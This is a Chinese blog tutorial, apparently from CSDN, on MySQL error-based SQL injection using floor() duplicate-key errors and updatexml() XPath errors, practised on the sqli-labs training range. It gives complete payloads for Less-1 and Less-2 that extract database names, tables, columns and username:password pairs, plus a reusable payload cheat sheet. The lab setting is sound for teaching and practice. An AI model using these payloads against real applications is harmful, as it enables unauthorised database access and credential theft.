本文为了知识更简单易懂,会用专业术语和通俗例子解释,篇幅较长,语言有些冗余,希望大家都能认认真真搞懂原理!
实验目的和要求
1.了解sql注入的现象,知道如何测试注入点。
2.理解常用的sql语句。
- 掌握实验网站的sql注入过程。
本文实验内容:
- 自搭sqli-labs平台。
(其实之前已经教了,这次是基于上次更深入的知识,强烈建议两篇文章一起联系学习 )怎么部署 sqli-Labs(SQL 注入练习靶场)及less1、2讲解_sqli-lab 没有congratulations! installed successfully-CSDN博客
-
使用XPath路径报错或floor冲突报错,完成Less-1或Less-2 sql报错注入过程
-
记录和分析整个实验过程,描述sql注入带来的危害
引言
在 SQL 注入的实战测试中,并非所有场景都会直接将查询结果回显在页面上。当常规的联合查询(Union Select)失效,且页面对错误信息处理不当时,**报错注入(Error-Based Injection)**便成了一把"曲线救国"的利器。
简单来说,报错注入是一种利用数据库错误机制来获取敏感数据的攻击技术。
其核心原理是:攻击者故意构造非法或冲突的 SQL 语句(如利用 floor() 随机数冲突、updatexml() 函数格式错误等),诱使数据库在报错的同时,将原本无法回显的查询结果(如数据库名、版本、用户权限等)包含在错误信息中返回给前端。这种"借刀杀人"的方式,让我们能够在没有直接数据回显的情况下,通过观察错误提示来窃取数据库中的关键信息。
就比如:
- 正常情况:你问"用户Dumb的密码是多少?",网页回答"查询成功"。(什么也得不到)
- 报错注入 :你问一个语法错误的问题,比如"请告诉我数据库名,否则就报错!"。数据库会回答:"XPATH syntax error: '~security~'"。
虽然它是在报错,但它已经把我们要的数据库名security告诉了我们。
前置准备:自搭sqli-labs平台
本文简单写,具体可跳转到:怎么部署 sqli-Labs(SQL 注入练习靶场)及less1、2讲解_sqli-lab 没有congratulations! installed successfully-CSDN博客
1.打开docker
2.拉取镜像(之前已经有了就不用了,文件已经保存到本地了,做下一步打开容器就行)
docker pull acgpiano/sqli-labs3.打开容器,生成一个容器(这个命令关闭了就销毁了,下次打开需要重新执行这个命令)
docker run -dt --name sqli-labs -p 8081:80 --rm acgpiano/sqli-labs
-p 8081:80:表示访问本机的 8081 端口就能访问靶场。--name sqli-labs:给容器起个名字叫 sqli-labs。- 执行命令之后的倒数第二行:xxxxxx。。。。这个是随机生成的容器
如果不想每次重新运行命令,有进阶玩法,但是建议还是用前面的怎么部署 sqli-Labs(SQL 注入练习靶场)及less1、2讲解_sqli-lab 没有congratulations! installed successfully-CSDN博客
4.访问与初始化
- 浏览器访问:
http://127.0.0.1:8081 - 同样点击 "Setup/reset Database for labs" 进行初始化。
- 看到 "successfully" 即可开始练习。


less -1显示这个就搭建好了
核心原理
报错注入的核心在于"借力打力",即利用数据库自身的函数特性或语法检查机制,人为制造错误,并将我们需要查询的数据"夹带"在错误信息中返回。本次实验主要涉及以下两种常见的报错机制:
1. 基于 Floor 的随机数冲突报错
这种报错方式利用了 MySQL 在处理 GROUP BY 语句时的一个特性。当我们使用 floor(rand(0)*2) 作为分组依据时,会触发主键重复错误(Duplicate entry),从而将数据泄露出来。
其核心 Payload 结构如下:
select count(*), floor(rand(0)*2)) as x from table group by x拆解payload
1.
from table这部分很简单,就是指定要查询的数据表。在实际注入中,攻击者通常会选择一个数据量较大的系统表(如
information_schema.tables),以确保GROUP BY过程能循环足够多次,从而触发错误。2.
floor(rand(0)*2)) as x这是制造混乱的核心。
rand(0):rand()函数生成一个 0 到 1 之间的随机小数。但括号里的0是一个固定的随机种子 。这意味着每次执行时,它都会产生一串完全相同 的"伪随机"数列,比如0.12, 0.88, 0.65...。floor(... * 2): 将rand(0)的结果乘以 2,再用floor()向下取整。这会把 0 到 1 之间的小数变成只有 0 或 1 的整数。as x: 给这个计算结果起个别名x。所以,
floor(rand(0)*2)的作用就是生成一个可预测的、由 0 和 1 组成的序列,例如:0, 1, 1, 0, 1...。3.
group by x这是触发错误的"机关"。
GROUP BY x的作用是将查询结果按照x列的值进行分组。为了完成分组,MySQL 会在内存中创建一个临时表 ,并将x列作为这个临时表的主键(Key) 。主键的特性是值必须唯一。4.
select count(*)这个函数的作用是统计每个分组里有多少行数据。它和
group by x配合,最终想得到的结果是类似这样的:
- x=0 的组,有 N 行。
- x=1 的组,有 M 行。
🔥 为什么会报错?
错误就发生在 MySQL 尝试填充这个临时表的过程中。整个过程是这样的:
- 第一次计算 :MySQL 读取原表的第一行数据,计算
x的值。根据floor(rand(0)*2)的固定序列,第一次算出来是 0。- 检查临时表 :MySQL 去临时表里查,发现主键
0还不存在。- 第二次计算(关键!) :在准备把
(x=0, count=1)这条记录插入 临时表时,MySQL 会再次计算x的值。这时,floor(rand(0)*2)已经走到了序列的下一个数,结果是 1。- 制造冲突 :于是,MySQL 实际插入临时表的记录是
(x=1, count=1)。- 继续循环 :接着处理原表的第二行数据,计算
x,得到序列里的下一个数 1。- 再次检查 :去临时表查,发现主键
1已经存在了(就是上一步误打误撞插进去的)。- 触发错误 :因为主键
1重复了,MySQL 无法插入新数据,于是立刻抛出Duplicate entry '1' for key错误,注入攻击成功。简单来说,就是
GROUP BY在"检查"和"插入"时两次计算了随机数,而RAND(0)的伪随机性导致这两次计算结果不一致,最终骗过了 MySQL,让它自己制造了主键冲突。💡 如何获取数据?
攻击者会把想查询的数据(比如数据库名)用 CONCAT() 函数拼接到 x 的值里,Payload 会变成这样:
select count(*), concat((select database()), floor(rand(0)*2)) as x from information_schema.tables group by x当主键冲突发生时,报错信息就会变成:
Duplicate entry 'security1' for key这里的
security就是被成功窃取到的数据库名。
原理深度解析:
- 伪随机性 :
rand(0)中的0是一个固定的随机数种子。在 MySQL 中,使用固定种子生成的随机数序列是确定的(即每次执行结果一致)。floor(rand(0)*2)会生成 0 和 1 的交替序列(通常是 0, 1, 1, 0...)。 - 虚拟表冲突 :MySQL 在执行
GROUP BY时,会在内存中建立一张虚拟表,并以GROUP BY后面的字段(这里是x)作为主键。 - 报错触发 :当数据库尝试将数据插入这张虚拟表时,由于
floor(rand(0)*2)的值在查询和插入过程中被重复计算且发生变化(例如先算出是 0,插入时发现变成了 1),导致数据库认为出现了重复的主键值(Duplicate entry)。正是这个"重复键值"的错误提示,将我们拼接在concat()函数中的敏感数据暴露了出来。
通俗解释:
想象一下,数据库正在做一道数学题,题目要求它把查到的数据填进一张**"临时表格"** 里。
这张表格有个死规定:第一列(主键)的数字绝对不能重复 。
我们利用 floor(rand(0)*2) 这个函数,其实是在给数据库"捣乱":
- 数据库先算了一下这个函数,结果是 0。它心想:"好,我把这条数据填进'0'号格子里。"
- 但在它正要填进去的那一瞬间,因为代码写得特殊,数据库又算了一遍这个函数。
- 因为
rand()是随机的,第二次算出来变成了 1。 - 数据库一看:"咦?'1'号格子里好像已经有数据了(或者它误以为有了),现在又要往里塞一条,冲突了!报错!"
结果: 数据库因为"手忙脚乱"算错了数,导致表格填重了,它在报错的时候,就会把我们要查的数据(比如密码)顺便喊出来。
2. 基于 XPath 语法的报错函数
这是 MySQL 5.1.5 版本之后引入的一种更为直接的报错方式,主要利用 updatexml() 和 extractvalue() 这两个 XML 处理函数。
updatexml(xml_document, xpath_string, new_value)extractvalue(xml_document, xpath_string)
原理深度解析:
这两个函数原本用于处理 XML 文档,其第二个参数要求必须是合法的 XPath 路径表达式 (通常以 / 开头)。
- 制造非法路径 :我们在注入时,会故意在第二个参数中拼接非法字符(如
~,即0x7e),构造出类似concat('~', (select database()), '~')的字符串。 - 错误回显 :当数据库尝试解析这个以
~开头的字符串作为 XPath 路径时,会因为语法不符合规范而抛出XPATH syntax error异常。 - 数据泄露 :MySQL 的错误机制非常"诚实",它会将导致错误的非法字符串原样显示在报错信息中。因此,我们查询到的数据库名、表名等数据,就会紧跟在
XPATH syntax error:后面被打印在页面上。
注意 :
updatexml()和extractvalue()在报错回显时有长度限制,通常只能显示 32 个字符,因此在查询长字段(如密码)时,往往需要配合substr()或limit进行截取。
通俗解释:
updatexml 和 extractvalue 本来是数据库用来处理 XML 文件(一种类似 HTML 的代码格式)的工具。这个工具很死板,它规定:"路径"必须是以斜杠 / 开头的 。
我们利用这个死板的规矩来"碰瓷":
- 我们故意在路径的开头加一个波浪号
~(或者别的乱七八糟的符号)。 - 数据库一看:"这是什么鬼路径?我不认识!语法错误!"
- 但是,数据库在报错的时候有个习惯,它会说:"XPATH syntax error: '~这里是你刚才输入的内容...'"
结果: 我们把想查的密码藏在波浪号 ~ 后面,数据库因为不认识这个符号而报错,结果在骂我们的时候,不小心把密码也念出来了。
Less-1 实战(字符型+报错)
太棒了,我们终于到了动手实战的环节!针对 Less-1 这一关,我们需要先确认它是"字符型"注入,然后利用 updatexml 函数把数据库里的信息"骗"出来。
1. 判断注入点与闭合方式

首先,我们在浏览器中访问
http://localhost/sqli/Less-1/?id=1,页面正常显示了用户 "Dumb" 的信息。这说明id参数是可控的。接下来,我们需要判断注入类型(数字型还是字符型)以及闭合方式。

- 测试 Payload :
?id=1'- 现象 :报错 You have an error in your SQL syntax... near ''1'' LIMIT 0,1'。
- 分析 :报错信息显示 SQL 语句中多了一个单引号,说明后台的 SQL 语句是用单引号包裹的(即 SELECT * FROM users WHERE id='$id' LIMIT 0,1)。因此,这是一个字符型注入 ,我们需要用单引号
'来闭合。为了验证并消除语法错误,我们使用注释符
--+(在 URL 中+代表空格)。
- 测试 Payload :
?id=1'--+- 现象:页面恢复正常,显示用户信息。
- 结论 :注入点存在,闭合方式为单引号
'。
2. 使用 updatexml 进行报错注入
在 Less-1 中,虽然可以使用联合查询(Union Select),但为了练习报错注入,我们使用 updatexml() 函数。该函数要求第二个参数必须是合法的 XPath 格式,否则就会报错并回显错误信息。
Payload 构造公式:
?id=1' and updatexml(1, concat(0x7e, (查询语句), 0x7e), 1) --+0x7e是~的十六进制表示,用来在报错信息中突出显示数据。
通俗解释
你可以把
updatexml想象成一个**"找茬"**的游戏。1. 函数的基本长相
首先,看它的标准格式:
updatexml(目标文档, 路径, 新值)它原本的作用是:在一个 XML 文档里,找到指定的路径,把里面的内容更新成新值。
但在 SQL 注入里,我们根本不在乎 它原本的更新功能,我们只在乎它**"找不到路径时会报错"**这个特性。
2. 核心套路:故意指错路
数据库规定:这个函数的第二个参数(路径),必须是一个合法的 XML 路径(通常以
/开头,比如/user/name)。我们的注入思路是:
我偏不给你合法的路径!我故意给你一串乱七八糟的东西,让你报错!
但是,我不能只给乱七八糟的东西,那样你就只知道我乱填了。我要把我想偷的数据(比如数据库名),藏在这串乱七八糟的东西里。
3. 拆解 Payload
让我们来看刚才那个复杂的 Payload:
updatexml(1, concat(0x7e, database(), 0x7e), 1)第一部分:1
- 意思:这是第一个参数(目标文档)。
- 作用 :这里随便填个
1就行,因为我们不是真的要更新文档,只是个占位符。第二部分:concat(0x7e, database(), 0x7e)
- 意思:这是第二个参数(路径),也是最关键的部分!
concat:这是一个拼接函数,把后面的东西连起来。0x7e:这是符号~的十六进制代码。为什么用它?因为~不是合法的 XML 路径字符,只要有它,数据库就会报错。它就像一个"引爆器"。database():这是我们要偷的数据(当前数据库的名字)。- 整体意思 :把
~+数据库名+~拼在一起。
- 比如拼出来是:
~security~。- 数据库一看:"这玩意儿不是路径啊!报错!"
第三部分:1
- 意思:这是第三个参数(新值)。
- 作用 :同样随便填个
1,占位用的。4. 最终效果:借刀杀人
当我们运行这行代码时,发生了什么?
- 数据库执行
updatexml。- 它检查第二个参数,发现是
~security~。- 数据库心想:"这不符合 XML 格式啊!我要报错!"
- 于是它抛出错误:"XPATH syntax error: '~security~'"。
结果 :数据库在骂我们"语法错误"的时候,不小心把我们藏在里面的
security(数据库名)念出来了。总结
所以,
updatexml注入的本质就是:
故意给函数喂一个非法的路径(~),把想查的数据(database())夹在中间,骗数据库把数据吐在报错信息里。
第一步:获取数据库名和版本
我们尝试获取当前数据库名(database())和版本(version())。
-
Payload :
?id=1' and updatexml(1, concat(0x7e, database(), 0x7e, version()), 1) --+嫌弃payload记不住?跳转到下面教你"搭积木法"
-
回显结果 :页面报错
XPATH syntax error: '~security5.5.44~' -
分析 :我们成功获取到数据库名为 security ,MySQL 版本为 5.5.44。

第二步:获取表名
知道了数据库名是 security,我们需要查询该库下的所有表名。这里利用 information_schema.tables 系统表。
-
Payload :
?id=1' and updatexml(1, concat(0x7e, (select group_concat(table_name) from information_schema.tables where table_schema='security'), 0x7e), 1) --+ -
回显结果 :
XPATH syntax error: '~emails,referers,uagents,users~' -
分析 :我们获取到了四个表名,其中 users 表看起来最像存储用户账号密码的地方。

第三步:获取字段名
接下来,我们需要知道 users 表里有哪些列。利用 information_schema.columns 系统表。
-
Payload :
?id=1' and updatexml(1, concat(0x7e, (select group_concat(column_name) from information_schema.columns where table_name='users'), 0x7e), 1) --+ -
回显结果 :
XPATH syntax error: '~id,username,password~' -
分析 :我们成功获取到了关键字段:username 和 password。

第四步:获取数据内容
最后,我们直接从 users 表中提取数据。
-
Payload :
?id=1' and updatexml(1, concat(0x7e, (select group_concat(username, 0x3a, password) from users), 0x7e), 1) --+(注:0x3a 是冒号
:的十六进制,用于分隔用户名和密码) -
回显结果 :
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,Dummy:p@ssword...~' -
分析:我们成功拿到了所有用户的账号和密码!

实战小结
通过 Less-1 的实战,我们发现即使页面没有直接的数据显示位(或者为了隐蔽),只要数据库开启了错误回显,利用 updatexml 函数构造非法 XPath 路径,就能让数据库"自曝其短",将敏感数据通过报错信息发送给我们。
Less-2 实战(数字型+报错)
太棒了,我们来到了 Less-2!这一关是对你上一关学习成果的最好检验,因为它不仅简单,而且能让你深刻理解"数字型注入"和"字符型注入"最本质的区别。
简单来说,Less-2 就是 Less-1 的"省力版"。
1. 核心区别:不需要闭合引号
在 Less-1 中,我们像个小心翼翼的拆弹专家,必须用单引号
'去闭合后台 SQL 语句中已有的引号,否则就会报错。但在 Less-2 中,情况完全不同。后台的 SQL 语句是这样的:
SELECT * FROM users WHERE id=$id LIMIT 0,1注意看
id=$id,这里的$id没有被任何引号包裹。这意味着,后台代码直接把用户输入的内容当作数字来处理。实战验证:
- Less-1 的测试 :
?id=1'→ 页面报错。因为后台变成了WHERE id='1'',多了一个引号。- Less-2 的测试 :
?id=1'→ 页面也报错 。但报错信息是...near '' LIMIT 0,1',这说明单引号直接出现在了LIMIT前面,后台 SQL 变成了WHERE id=1',语法错误。- Less-2 的正确姿势 :
?id=1→ 页面正常。?id=1 and 1=1→ 页面正常。?id=1 and 1=2→ 页面内容消失(因为条件为假)。结论 :Less-2 是数字型注入 。我们输入的数字会直接拼接到 SQL 语句中,不需要用引号闭合。这就像我们直接操作 SQL 语句本身,而不是在字符串里做文章。

2. 复用报错 Payload:一键通关
正因为不需要处理烦人的引号闭合,我们在 Less-1 中学到的 updatexml 报错注入大法,在这里用起来更加得心应手!
你只需要把 Less-1 的 Payload 拿过来,删掉开头的单引号 ',就可以直接使用了!
Payload 对比:
| 攻击目标 | Less-1 (字符型) Payload | Less-2 (数字型) Payload |
|---|---|---|
| 获取数据库名 | ?id=1' and updatexml(1,concat(0x7e,database(),0x7e),1) --+ |
?id=1 and updatexml(1,concat(0x7e,database(),0x7e),1) --+ |
| 获取表名 | ?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1) --+ |
?id=1 and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1) --+ |
| 获取字段名 | ?id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x7e),1) --+ |
?id=1 and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x7e),1) --+ |
| 获取数据 | ?id=1' and updatexml(1,concat(0x7e,(select group_concat(username,0x3a,password) from users),0x7e),1) --+ |
?id=1 and updatexml(1,concat(0x7e,(select group_concat(username,0x3a,password) from users),0x7e),1) --+ |
看到了吗?除了开头的 ',后面的部分完全一样 !如果你认真看了我链接的另一篇博客就肯定知道




总结
Less-2 给我们上了一堂生动的课:
- 判断注入类型是关键 :通过
id=1'和id=1 and 1=2等测试,我们能迅速判断出这是数字型注入。 - 原理一通百通 :无论是字符型还是数字型,报错注入的核心原理(利用
updatexml函数制造错误)是通用的。 - 数字型更简单:因为它省去了闭合引号的麻烦,Payload 更加简洁,攻击效率更高。
现在,你已经掌握了两种最基础的注入类型,可以继续挑战更复杂的关卡了!
报错注入的代码怎么记
主包也是最讨厌记代码了,其实,你不需要背下每一个字符,只需要记住**"万能公式"** 和**"三个零件"**,到时候像搭积木一样拼起来就行了。
这部分还是需要学好数据库,目前主包已经开了个数据库专栏,但是还没有完整开始写内容,只写了个框架和学习路线,可以先关注支持一下,我后续会持续更新
🧩 核心公式(搭积木法)
不管是查数据库名、表名还是密码,结构永远是这样的:
?id=1' and updatexml(1, 拼接(波浪号, 你要查的函数, 波浪号), 1) --+你只需要把中间的**"你要查的函数"**换掉,其他的全都不用动!
🔧 只需要记这三个"零件"
1. 外壳:updatexml(1, ..., 1)
- 怎么记 :你就记
updatexml需要填 3 个参数。 - 口诀 :"1、payload、1"。
- 第一个和第三个参数都是
1(占位符),只有中间那个是我们要填的"脏东西"。
2. 胶水:concat(0x7e, ..., 0x7e)
- 怎么记 :
concat是拼接的意思。0x7e是波浪号~的十六进制。 - 为什么要记它 :因为
updatexml要求路径必须以/开头,我们故意用~开头,数据库就会报错。 - 简化记忆 :你就记 "夹心饼干"。波浪号是饼干,数据是中间的夹心。
- 注:如果懒得打
0x7e,直接写concat('~', ...)也是一样的,看你喜欢哪种。
3. 馅料(核心查询语句)
这是唯一需要你根据情况变化的地方,但只要背下这几个常用函数就行:
| 你想偷什么? | 馅料(替换进 concat 中间的部分) | 备注 |
|---|---|---|
| 数据库名 | database() | 最常用 |
| 版本号 | version() | 看版本高低 |
| 当前用户 | user() | 看是不是 root |
| 所有表名 | (select group_concat(table_name) from information_schema.tables where table_schema='数据库名 ') | 这里的 数据库名 换成你刚才查到的 |
| 所有列名 | (select group_concat(column_name) from information_schema.columns where table_name='表名 ') | 这里的 表名 换成你刚才查到的 |
| 数据内容 | (select group_concat(username, 0x3a, password) from 表名) | 0x3a 冒号 :写成':' ','用来分隔账号密码 |
🚀 实战拼装演示
假设我们要查数据库名:
- 拿出外壳 :
updatexml(1, [中间], 1) - 拿出胶水 :
concat(0x7e, [数据], 0x7e) - 放入馅料 :
database() - 合体 :
updatexml(1, concat(0x7e,database(), 0x7e), 1)
假设我们要查表名 (假设库名是 security):
- 拿出外壳 :
updatexml(1, [中间], 1) - 拿出胶水 :
concat(0x7e, [数据], 0x7e) - 放入馅料 :
(select group_concat(table_name) from information_schema.tables where table_schema='security') - 合体 :
updatexml(1, concat(0x7e,(select ...), 0x7e), 1)
💡 偷懒小技巧(给新手的建议)
- 记不住
0x7e?
直接用单引号字符串 '~' 代替!
updatexml(1, concat('~', database(), '~'), 1)------ 这样是不是好记多了?效果是一样的! - 记不住
group_concat?
这是为了把多行数据(比如好几个表名)合并成一行显示。如果不用它,报错信息可能只显示第一个表名。 - 实在记不住?
准备一个记事本文件,把这些常用 Payload 存进去,用的时候复制粘贴。这也是黑客的常态,没人能背下所有代码!
总结: 只要记住 updatexml(1, concat('~', 查什么, '~'), 1) ,剩下的就是往里面填空!
floor和XPath,要根据情况选择(一般用后者)
虽然它们的目的都是"让数据库报错",但它们适用的数据库版本 、注入点类型 以及环境配置都有讲究。为了帮你做决定,我把这两个"武器"的优缺点做了一个对比表格,你可以直接参考:
⚔️ Floor 报错 vs. XPath 报错 对比
| 特性 | Floor 报错 (floor(rand(0)*2)) |
XPath 报错 (updatexml/extractvalue) |
|---|---|---|
| 适用版本 | 老旧版本 (MySQL < 8.0) (注:MySQL 8.0 以后修复了这个机制,基本失效) | 主流版本 (MySQL 5.1.5 及以上) (目前绝大多数靶场和网站都适用) |
| 注入类型 | 仅限联合查询 (UNION SELECT) 你必须能控制 SELECT 后面的内容。 |
几乎通用 可以用在 AND 后面,也可以用 UNION,甚至 UPDATE 语句中。 |
| 代码长度 | 很长,写起来麻烦,容易出错。 | 较短,结构清晰,容易记忆。 |
| 回显长度 | 相对较长,能显示更多数据。 | 有限制 (通常只显示 32 个字符),长数据需要截取。 |
| 推荐指数 | ⭐⭐ (除非版本很老,否则不优先用) | ⭐⭐⭐⭐⭐ (首选武器) |
💡 实战中该如何选择?
1. 优先使用 updatexml (XPath 报错)
理由:
- 兼容性好:只要 MySQL 版本大于 5.1(现在的网站基本都是 5.5、5.7 甚至 8.0),它都能用。
- 灵活 :不管注入点是数字型还是字符型,不管有没有
UNION,只要你能执行 SQL 语句,通常都能塞进updatexml。 - 好记:就像我们之前说的"搭积木",公式很固定。
什么时候用它?
- 当你发现页面报错,且你想快速拿到数据库名、表名时。
- Less-1 / Less-2 这种题目,直接用
updatexml秒杀。
2. 备选使用 Floor 报错
理由:
- 版本限制:这是最大的硬伤。现在的 MySQL 8.0 已经不支持这种利用方式了。
- 格式限制 :它必须配合
UNION SELECT使用,因为你需要构造一个虚拟表。如果题目过滤了UNION,这招就废了。
什么时候用它?
- 当你发现
updatexml被 WAF(防火墙)拦截,或者被代码过滤了关键字时。 - 当你确定目标是非常古老的系统(比如十年前的 CMS)。
- 当你需要回显的数据比较长,不想用
substr截取时(Floor 的回显通常比 XPath 长)。
📌 总结建议
在你的 sqli-labs Less-1 / Less-2 实验中:
- 直接用
updatexml。- 因为这两个关卡的环境通常是 MySQL 5.x,且
updatexml写法最简单,成功率最高。
- 因为这两个关卡的环境通常是 MySQL 5.x,且
Floor了解一下原理就行 。- 主要是为了应付 CTF 比赛或者老旧系统的渗透,平时写博客或实战,
updatexml是绝对的主力。
- 主要是为了应付 CTF 比赛或者老旧系统的渗透,平时写博客或实战,
一句话口诀:
"能用 updatexml 就别用 floor,除非 updatexml 被禁了或者版本太老。"
结语
报错注入虽无需回显数据,但依赖错误提示且受长度限制,效率不如联合查询。然而,SQL注入的危害远超单一技术手法,它不仅是窃取用户密码、个人隐私的"数据泄露"通道,更可能导致恶意篡改账户权限、删除核心业务数据,甚至通过数据库提权获取服务器控制权,最终引发业务瘫痪与信任崩塌。